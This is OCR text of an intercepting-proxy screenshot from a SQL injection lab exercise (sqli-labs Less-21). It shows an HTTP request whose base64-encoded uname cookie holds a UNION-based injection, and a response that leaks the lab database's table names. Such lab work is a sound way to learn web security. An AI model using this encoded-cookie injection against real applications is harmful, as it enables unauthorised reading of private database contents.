 Send
Cancel
<
>
Target: h
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-21/
8 Connection: close
9 Cookie: uname=
JykgdW5pb24gc2VsZWN0IDEsMiwoc2VsZWN0IGdyb3VwX2NvbmNhdCh0YWJsZV9uYW1lKSBmcm9tIGluZm9ybW
F0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgdGFibGVfc2NoZW1hPSdzZWN1cml0eScpIw
10 Upgrade-Insecure-Requests: 1
11
12
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
JykgdW5pb24gc2VsZWN0IDEsMiwoc2VsZWN0IGdyb3VwX2NvbmNhdCh0
and expires: Wed 15 Mar 2023 - 14:58:13
Your Login name:2
Your Password:emails,referers,uagents,users
Your ID:1
Delete Your Cookie!